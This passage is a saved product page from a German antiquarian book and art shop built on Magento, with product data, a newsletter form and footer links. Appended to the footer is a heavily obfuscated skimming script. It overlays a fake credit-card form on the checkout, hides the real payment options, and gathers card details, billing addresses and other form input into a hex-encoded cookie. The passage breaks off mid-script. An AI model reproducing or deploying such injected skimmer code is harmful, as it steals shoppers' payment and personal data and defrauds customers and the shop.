class=\"price\">72,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">72,90\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">72,90\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">78,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_4.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgef\u00fcllte Urinflasche zur Pr\u00fcfung gegen das Licht haltend, mit 21-zeiligem Text. ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_4.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgef\u00fcllte Urinflasche zur Pr\u00fcfung gegen das Licht haltend, mit 21-zeiligem Text. ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_4.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgef\u00fcllte Urinflasche zur Pr\u00fcfung gegen das Licht haltend, mit 21-zeiligem Text. ","resized_width":75,"resized_height":90},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_4.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgef\u00fcllte Urinflasche zur Pr\u00fcfung gegen das Licht haltend, mit 21-zeiligem Text. ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_4.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgef\u00fcllte Urinflasche zur Pr\u00fcfung gegen das Licht haltend, mit 21-zeiligem Text. ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_5.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgef\u00fcllte Urinflasche zur Pr\u00fcfung gegen das Licht haltend, mit 21-zeiligem Text. ","resized_width":75,"resized_height":90}],"url":"https:\/\/www.bierl-antiquariat.de\/avicenna-abu-ali-ibn-sina-980-1037-halbfigur-nach-halbrechts-des-islamischen-arztes-und-philosophen-eine-halbgefullte-urinflasche-zur-prufung-gegen-das-licht-haltend-mit-21-zeiligem-text.html","id":49331,"name":"AVICENNA, (Abu Ali Ibn Sina) (980 - 1037). - Halbfigur nach halbrechts des islamischen Arztes und Philosophen, eine halbgef\u00fcllte Urinflasche zur Pr\u00fcfung gegen das Licht haltend, mit 21-zeiligem Text. ","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":49331,\"uenc\":\"[base64],\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer content">
<script>
	require(['jquery'],
	function ($) {
	
		$('.actions button.subscribe ').attr("disabled","disabled");
		$('.acceptprivacy').change(function() {
			if (this.checked) {
				$('.actions button.subscribe ').removeAttr("disabled");
			} else {
				$('.actions button.subscribe ').attr("disabled","disabled");
			}
		});

	});
</script>

<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.bierl-antiquariat.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Jetzt abonnieren</span>
                </button>
            </div>
			
        </form>
		<div style="display:block;"><label for="acceptprivacy"> <input type="checkbox" value="1" name="acceptprivacy" id="acceptprivacy" class="acceptprivacy" > Ich stimme den <a href="/datenschutz/" target="_blank">Datenschutzbedingungen</a> zu.</a></label></div>

    </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links spalte1">
<div class="block-title"><strong>Mehr über uns</strong></div>
<ul>
<li><a href="/">Startseite</a></li>
<li><a href="/kataloge.html">Kataloge</a></li>
<li><a href="/sammler-info/">Sammler Info</a></li>
<li><a href="/allgemeine-infos/">Allgemeine Infos</a></li>
<li><a href="/kontakt/">Kontakt</a></li>
<li><a href="/anfahrt/">Anfahrt</a></li>
</ul>
</div>
<div class="links spalte2">
<div class="block-title"><strong>Rechtliches</strong></div>
<ul>
<li><a href="/agb/">AGB</a></li>
<li><a href="/widerruf/">Widerruf</a></li>
<li><a href="/versandinformationen/">Lieferung</a></li>
<li><a href="/zahlungsarten/">Zahlungsarten</a></li>
<li><a href="/maengelbelehrung/">Mängelbelehrung</a></li>
<li><a href="/datenschutz/">Datenschutzerklärung</a></li>
<li><a href="/impressum/">Impressum</a></li>
</ul>
</div>
<div class="links spalte3">
<div class="block-title"><strong>Kontakt</strong></div>
<p>Peter Bierl<br>Buch- &amp; Kunstantiquariat<br>Inh.: Andrea Bierl<br>Hauptstraße 29<br>82547 Eurasburg<br><br></p>
<p>Telefon: +49 (0) 8179-82 82 <br>Fax: +49 (0) 8179-80 09</p>
<table>
<tbody>
<tr>
<td valign="middle"><a href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener"><img style="display: inline; padding-top: 12px;" src="https://www.bierl-antiquariat.de/media/logo/stores/1/instagram.png" alt=""></a></td>
<td style="padding-left: 10px;" valign="middle"><a class="footer_instagram" href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener">Folgen Sie uns<br>auf Instagram</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var 